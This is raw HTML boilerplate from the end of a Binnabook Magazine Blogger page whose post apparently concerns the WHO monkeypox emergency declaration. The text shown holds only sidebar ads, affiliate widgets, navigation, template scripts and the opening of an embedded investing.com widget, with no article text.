<iframe src="https://tools.fiverr.com?searchbox-iframe=1&amp;affid=485353" border="0" scrolling="no" height="253px" width="100%" style="border: 0px; overflow: hidden; width: 555px; max-width: 280px; height: 253px; box-shadow: rgba(17, 17, 17, 0.12) 0px 16px 32px;" class="fasb-iframe-searchbox-widget"  data-origwidth="100%" data-origheight="253px"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/BinnaBook' title='twitter'></a></li>
<li><a class='facebook' href='https://facebook.com/Binnabooking' title='facebook'></a></li>
<li><a class='instagram' href='https://instagram.com/Binnabook' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='https://youtube.com/BinnaBook' title='youtube'></a></li>
<li><a class='pinterest' href='https://pinterest.com/Binnabook' title='pinterest'></a></li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense5'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- binnabooks_sidebar_AdSense5_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8010112779066536"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="8046512728"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Cryptocurrencies  Prices</h2>
<div class='widget-content'>
<iframe allowtransparency="true" frameborder="0" height="600" marginheight="0" marginwidth="0" src="https://www.widgets.investing.com/top-cryptocurrencies?theme=darkTheme&amp;hideTitle=true&amp;roundedCorners=true" width="100%"></iframe><div class="poweredBy" style="font-family: Arial, Helvetica, sans-serif;">Powered by <a href="https://www.investing.com/?utm_source=WMT&amp;utm_medium=referral&amp;utm_campaign=TOP_CRYPTOCURRENCIES&amp;utm_content=Footer%20Link" rel="nofollow" target="_blank">Investing.com</a></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML918'>

            <script type='text/javascript'>
            //<![CDATA[
                var related_number = 6;
            //]]>
            </script>
          
</div><div class='widget AdSense' data-version='1' id='AdSense18'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8010112779066536&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- binnabooks_sidebar_AdSense18_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8010112779066536"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="7635619968"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Sponsored</h2>
<div class='widget-content'>
<a href="http://travelstart.zwjlk6.net/c/1927650/1663217/5446" target="_top" id="1663217"><img src="//a.impactradius-go.com/display-ad/5446-1663217" border="0" alt="" width="250" height="250"/></a><img height="0" width="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v2Gk7-AUKQGakLfUeqGE4TI2extG4h8AOcVpeBy_ZCl9ZrePO-lNQyAajKlbUuDEST6oxqBtfqNs3a-QzK1p3r5CxCHtWenYqPaRT3Tk294G6ZhU3_UJY=s0-d" style="position:absolute;visibility:hidden;" border="0">
</div>
<div class='clear'></div>
</div></div>
</div>
</aside>
<div id='sidebar-narrow'>
<div class='sidebar section' id='sidebar-lab'><div class='widget AdSense' data-version='1' id='AdSense6'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8010112779066536&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- binnabooks_sidebar-lab_AdSense6_970x90_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:970px;height:90px"
     data-ad-client="ca-pub-8010112779066536"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="2052120796"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML44'>
<h2>
News Feed
</h2>
<ul class='side-newsfeed'>
<script>
                document.write("<script src=\"/feeds/posts/default?max-results="+numposts2+"&orderby=published&alt=json-in-script&callback=showrecentposts2\"><\/script>");
              </script>
</ul>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<iframe src="https://fiverr.ck-cdn.com/tn/serve/geoGroup/?rgid=9&bta=485353" width="160" height="600" frameborder="0" scrolling="no"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- binnabooks_sidebar-lab_AdSense2_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8010112779066536"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="1165231999"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<!-- post wrapper start -->
<!-- sidebar wrapper end -->
</div>
<!-- content wrapper end -->
<div class='clear'></div>
<aside id='bottombar'>
<div class='left section section' id='left'><div class='widget AdSense' data-version='1' id='AdSense10'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8010112779066536&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- binnabooks_left_AdSense10_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8010112779066536"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="2265618645"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<iframe src="https://fiverr.ck-cdn.com/tn/serve/geoGroup/?rgid=12&bta=485353" width="250" height="250" frameborder="0" scrolling="no"></iframe>
</div>
<div class='clear'></div>
</div></div>
<div class='center section tagcloud1 section' id='center'><div class='widget Label' data-version='1' id='Label2'>
<h2>
Labels
</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.binnabook.com/search/label/Binnabook%20Magazine'>
Binnabook Magazine
</a>
<span class='label-count' dir='ltr'>
                          (
                          3076
                          )
                        </span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.binnabook.com/search/label/Local%20News'>
Local News
</a>
<span class='label-count' dir='ltr'>
                          (
                          2621
                          )
                        </span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.binnabook.com/search/label/Politics'>
Politics
</a>
<span class='label-count' dir='ltr'>
                          (
                          903
                          )
                        </span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.binnabook.com/search/label/Be%20Self%20Employed'>
Be Self Employed
</a>
<span class='label-count' dir='ltr'>
                          (
                          432
                          )
                        </span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.binnabook.com/search/label/Sports%20Reviews'>
Sports Reviews
</a>
<span class='label-count' dir='ltr'>
                          (
                          381
                          )
                        </span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.binnabook.com/search/label/Business%20News'>
Business News
</a>
<span class='label-count' dir='ltr'>
                          (
                          356
                          )
                        </span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.binnabook.com/search/label/Social%20Feeds'>
Social Feeds
</a>
<span class='label-count' dir='ltr'>
                          (
                          277
                          )
                        </span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.binnabook.com/search/label/Tech%20News'>
Tech News
</a>
<span class='label-count' dir='ltr'>
                          (
                          266
                          )
                        </span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.binnabook.com/search/label/Travel%20News'>
Travel News
</a>
<span class='label-count' dir='ltr'>
                          (
                          222
                          )
                        </span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.binnabook.com/search/label/Music%20and%20Art'>
Music and Art
</a>
<span class='label-count' dir='ltr'>
                          (
                          180
                          )
                        </span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.binnabook.com/search/label/History%20and%20Inventions'>
History and Inventions
</a>
<span class='label-count' dir='ltr'>
                          (
                          152
                          )
                        </span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.binnabook.com/search/label/Latest%20Products%20Reviews'>
Latest Products Reviews
</a>
<span class='label-count' dir='ltr'>
                          (
                          59
                          )
                        </span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.binnabook.com/search/label/Relationship'>
Relationship
</a>
<span class='label-count' dir='ltr'>
                          (
                          56
                          )
                        </span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.binnabook.com/search/label/Cryptocurrency%20News'>
Cryptocurrency News
</a>
<span class='label-count' dir='ltr'>
                          (
                          41
                          )
                        </span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.binnabook.com/search/label/Africa%20Travel%20Destination'>
Africa Travel Destination
</a>
<span class='label-count' dir='ltr'>
                          (
                          32
                          )
                        </span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.binnabook.com/search/label/Africa%20Culture'>
Africa Culture
</a>
<span class='label-count' dir='ltr'>
                          (
                          27
                          )
                        </span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.binnabook.com/search/label/Art'>
Art
</a>
<span class='label-count' dir='ltr'>
                          (
                          15
                          )
                        </span>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='right section section' id='right'><div class='widget PageList' data-version='1' id='PageList2'>
<h2>Pages</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.binnabook.com/p/about-us_9.html'>WHO WE ARE</a>
</li>
<li>
<a href='https://www.binnabook.com/p/our-community-guidelines.html'>OUR COMMUNITY GUIDELINES</a>
</li>
<li>
<a href='https://www.binnabook.com/p/legal-terms-of-use.html'>LEGAL TERMS OF USE</a>
</li>
<li>
<a href='https://www.binnabook.com/p/affilate.html'>AFFILIATE DISCLAIMER</a>
</li>
<li>
<a href='https://www.binnabook.com/p/contact-us_5.html'>CONTACT US</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</aside>
<!-- footer wrapper start -->
<footer id='footer-wrapper' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='footer-left'>
<p style='text-align:left;'>Copyright (c) 2024 <a href='https://www.binnabook.com/'>Binnabook Media</a> All Right Reseved</p>
<div class='ty-copy-container row' style='font-size:1px; opacity:0;'>

           Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Blogger'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi Themes'>Gooyaabi Themes</a>
</div>
</div>
<div class='footer-right'>
<nav class='top-menu1'>
<!-- primary navigation menu start -->
<ul class='menubar'>
<li>
<a href='/'>
                Home
              </a>
</li>
<li>
<a href='https://target-soratemplates.blogspot.com/p/about_15.html'>
                About
              </a>
</li>
<li>
<a href='https://target-soratemplates.blogspot.com/p/contact-us_30.html'>
                Contact
              </a>
</li>
</ul></nav>
</div>
</footer>
<!-- footer wrapper end -->
<!-- wrapper end -->
</div>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='back to top'>
<i class='fa fa-chevron-up'></i>
</a>
</div>
<script>
      $(window).scroll(function() {
        if($(this).scrollTop() > 200) {
          $('#back-to-top').fadeIn();
            } else {
            $('#back-to-top').fadeOut();
            }
            });
          $('#back-to-top').hide().click(function() {
            $('html, body').animate({scrollTop:0}, 1000);
            return false;
            });
    </script>
<script type='text/javascript'>
//<![CDATA[
var ww=document.body.clientWidth;$(document).ready(function(){$(".nav li a").each(function(){if($(this).next().length>0){$(this).addClass("parent")}});$(".toggleMenu").click(function(e){e.preventDefault();$(this).toggleClass("active");$(".nav").toggle()});adjustMenu()});$(window).bind("resize orientationchange",function(){ww=document.body.clientWidth;adjustMenu()});var adjustMenu=function(){if(ww<768){$(".toggleMenu").css("display","inline-block");if(!$(".toggleMenu").hasClass("active")){$(".nav").hide()}else{$(".nav").show()}$(".nav li").unbind("mouseenter mouseleave");$(".nav li a.parent").unbind("click").bind("click",function(e){e.preventDefault();$(this).parent("li").toggleClass("hover")})}else if(ww>=768){$(".toggleMenu").css("display","none");$(".nav").show();$(".nav li").removeClass("hover");$(".nav li a").unbind("click");$(".nav li").unbind("mouseenter mouseleave").bind("mouseenter mouseleave",function(){$(this).toggleClass("hover")})}}
//]]>
</script>
<script type='text/javascript'>
      //<![CDATA[
      /*! Matt Tabs v2.2.1 | https://github.com/matthewhall/matt-tabs */
      !function(a){"use strict";var b=function(b,c){var d=this;d.element=b,d.$element=a(b),d.tabs=d.$element.children(),d.options=a.extend({},a.fn.mtabs.defaults,c),d.current_tab=0,d.init()};b.prototype={init:function(){var a=this;a.tabs.length&&(a.build(),a.buildTabMenu())},build:function(){var b=this,c=b.options,d=c.tab_text_el,e=c.container_class;b.tab_names=[],b.$wrapper=b.$element.wrapInner('<div class="'+e+'" />').find("."+e),b.tabs.wrapAll('<div class="'+c.tabs_container_class+'" />'),b.tabs.each(function(c,e){var f,g=a(e),h=d;f=g.find(h).filter(":first").hide().text(),b.tab_names.push(f)}),a.isFunction(c.onReady)&&c.onReady.call(b.element)},buildTabMenu:function(){for(var b,c=this,d=c.options,e=d.tabsmenu_el,f=c.tab_names,g="<"+e+' class="'+d.tabsmenu_class+'">',h=0,i=f.length,j=function(){var a=arguments;return d.tmpl.tabsmenu_tab.replace(/\{[0-9]\}/g,function(b){var c=Number(b.replace(/\D/g,""));return a[c]||""})};i>h;h++)g+=j(h+1,f[h]);g+="</"+e+">",c.$tabs_menu=a(g).prependTo(c.$wrapper),b=c.$tabs_menu.find(":first")[0].nodeName.toLowerCase(),c.$tabs_menu.on("click",b,function(b){var d=a(this),e=d.index();c.show(e),b.preventDefault()}).find(":first").trigger("click")},show:function(b){var c=this,d=c.options,e=d.active_tab_class;c.tabs.hide().filter(":eq("+b+")").show(),c.$tabs_menu.children().removeClass(e).filter(":eq("+b+")").addClass(e),a.isFunction(d.onTabSelect)&&b!==c.current_tab&&d.onTabSelect.call(c.element,b),c.current_tab=b},destroy:function(){var a=this,b=a.options.tab_text_el;a.$tabs_menu.remove(),a.tabs.unwrap().unwrap(),a.tabs.removeAttr("style"),a.tabs.children(b+":first").removeAttr("style"),a.$element.removeData("mtabs")}},a.fn.mtabs=function(c,d){return this.each(function(){var e,f=a(this),g=f.data("mtabs");e="object"==typeof c&&c,g||f.data("mtabs",g=new b(this,e)),"string"==typeof c&&g[c](d)})},a.fn.mtabs.defaults={container_class:"tabs",tabs_container_class:"tabs-content",active_tab_class:"active-tab",tab_text_el:"h1, h2, h3, h4, h5, h6",tabsmenu_class:"tabs-menu",tabsmenu_el:"ul",tmpl:{tabsmenu_tab:'<li class="tab-{0}"><span>{1}</span></li>'},onTabSelect:null}}(window.jQuery,window,document);
      //]]>
    </script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });


    </script>
<script type='text/javascript'>//<![CDATA[
$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want
  var dimension = 100;
  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
  $('#PopularPosts1').find('img').each(function(n, image){
    var image = $(image);
    image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + dimension)});
    image.attr('width',dimension);
    image.attr('height',dimension);
  });
});
//]]></script>
<script type='text/javascript'>
    //<![CDATA[
    featuredcontentslider.init({
      id: "slider1", //id of main slider DIV
      contentsource: ["inline", ""], //Valid values: ["inline", ""] or ["ajax", "path_to_file"]
      toc: "#increment", //Valid values: "#increment", "markup", ["label1", "label2", etc]
      nextprev: ["Previous", "Next"], //labels for "prev" and "next" links. Set to "" to hide.
      enablefade: [true, 0.5], //[true/false, fadedegree]
      autorotate: [true, 6000], //[true/false, pausetime]
      onChange: function(previndex, curindex){ //event handler fired whenever script changes slide
        //previndex holds index of last slide viewed b4 current (1=1st slide, 2nd=2nd etc)
        //curindex holds index of currently shown slide (1=1st slide, 2nd=2nd etc)
      }
    })
    //]]>
  </script>
<!-- JAVASCRIPT -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4jhCJJ8aExhYg96XDRIyaOpKvz6Q:1769021295616';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7496865998315990613','//www.binnabook.com/2022/07/world-health-organisation-whodeclares.html','7496865998315990613');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7496865998315990613', 'title': 'Binnabook Magazine', 'url': 'https://www.binnabook.com/2022/07/world-health-organisation-whodeclares.html', 'canonicalUrl': 'https://www.binnabook.com/2022/07/world-health-organisation-whodeclares.html', 'homepageUrl': 'https://www.binnabook.com/', 'searchUrl': 'https://www.binnabook.com/search', 'canonicalHomepageUrl': 'https://www.binnabook.com/', 'blogspotFaviconUrl': 'https://www.binnabook.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-136263374-3', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Binnabook Magazine - Atom\x22 href\x3d\x22https://www.binnabook.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Binnabook Magazine - RSS\x22 href\x3d\x22https://www.binnabook.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Binnabook Magazine - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7496865998315990613/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Binnabook Magazine - Atom\x22 href\x3d\x22https://www.binnabook.com/feeds/7952310058902605041/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-8010112779066536', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more Here\xbb', 'pageType': 'item', 'postId': '7952310058902605041', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkb9Q5mTKe-fX7TxUnkPEViCEUHMZhFSqozSdaFBf3O-AZfYZXGk-ho67rP_IGmgxl3swwrbw0N3ZQH2j1-8FOQglApFA9D8MwoAjBmKYXMXusMogeCQwBpqtYif9Njoao9YpMga99q4rbTHU9SkHkx-ofmLIIB-2gJ6R8x-A0ZPUdxQRnLkasjshH/s72-w454-c-h255/Monkeypox_1.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkb9Q5mTKe-fX7TxUnkPEViCEUHMZhFSqozSdaFBf3O-AZfYZXGk-ho67rP_IGmgxl3swwrbw0N3ZQH2j1-8FOQglApFA9D8MwoAjBmKYXMXusMogeCQwBpqtYif9Njoao9YpMga99q4rbTHU9SkHkx-ofmLIIB-2gJ6R8x-A0ZPUdxQRnLkasjshH/w454-h255/Monkeypox_1.jpg', 'pageName': 'World Health Organisation (WHO)Declares Monkeypox Outbreak \u2018Emergency Of Int\u2019l Concern\u2019', 'pageTitle': 'Binnabook Magazine: World Health Organisation (WHO)Declares Monkeypox Outbreak \u2018Emergency Of Int\u2019l Concern\u2019', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'World Health Organisation (WHO)Declares Monkeypox Outbreak \u2018Emergency Of Int\u2019l Concern\u2019', 'description': 'News Media and Branding Company', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkb9Q5mTKe-fX7TxUnkPEViCEUHMZhFSqozSdaFBf3O-AZfYZXGk-ho67rP_IGmgxl3swwrbw0N3ZQH2j1-8FOQglApFA9D8MwoAjBmKYXMXusMogeCQwBpqtYif9Njoao9YpMga99q4rbTHU9SkHkx-ofmLIIB-2gJ6R8x-A0ZPUdxQRnLkasjshH/w454-h255/Monkeypox_1.jpg', 'url': 'https://www.binnabook.com/2022/07/world-health-organisation-whodeclares.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7952310058902605041}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'slider1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'slider1', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML26', 'slider1', document.getElementById('HTML26'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense9', 'main', document.getElementById('AdSense9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'main', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'main', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts3', 'sidebar', document.getElementById('PopularPosts3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'sidebar', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidebar', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense5', 'sidebar', document.getElementById('AdSense5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML918', 'sidebar', document.getElementById('HTML918'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense18', 'sidebar', document.getElementById('AdSense18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense6', 'sidebar-lab', document.getElementById('AdSense6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML44', 'sidebar-lab', document.getElementById('HTML44'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-lab', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'sidebar-lab', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense10', 'left', document.getElementById('AdSense10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'left', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'center', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'right', document.getElementById('PageList2'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.binnabook.com/p/about-us_9.html', 'id': '2903064060274833680', 'title': 'WHO WE ARE'}, {'isCurrentPage': false, 'href': 'https://www.binnabook.com/p/our-community-guidelines.html', 'id': '4678001036605488729', 'title': 'OUR COMMUNITY GUIDELINES'}, {'isCurrentPage': false, 'href': 'https://www.binnabook.com/p/legal-terms-of-use.html', 'id': '5280528474823040175', 'title': 'LEGAL TERMS OF USE'}, {'isCurrentPage': false, 'href': 'https://www.binnabook.com/p/affilate.html', 'id': '3326312184207084814', 'title': 'AFFILIATE DISCLAIMER'}, {'isCurrentPage': false, 'href': 'https://www.binnabook.com/p/contact-us_5.html', 'title': 'CONTACT US'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.widgets.investing.com/top-cryptocurrencies?theme=darkTheme&hideTitle=true&roundedCorners=true
body_size: 2851
content:
<!--
"We are stuck with technology when what we really want is just stuff that works."
Douglas Adams, The Salmon of Doubt.
-->
<!DOCTYPE html>
<html class="darkTheme com" lang="en" dir="ltr">
<head>
    <meta charset="utf-8">
                <link type="text/css" rel="stylesheet"
                  href="https://i-invdn-com.investing.com/invwidgets/css/topCryptocurrenciesMin_v4d.css">
            <!-- viewport settings -->
    <meta name="apple-mobile-web-app-capable" content="no">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
    <meta name="format-detection" content="telephone=no">
    <meta name="HandheldFriendly" content="true">
    <script src="https://i-invdn-com.investing.com/invwidgets/js/jquery-1.9.1.min.js"></script>
    <script src="https://i-invdn-com.investing.com/invwidgets/js/general.js"></script>
    <script>
        window.siteData = {
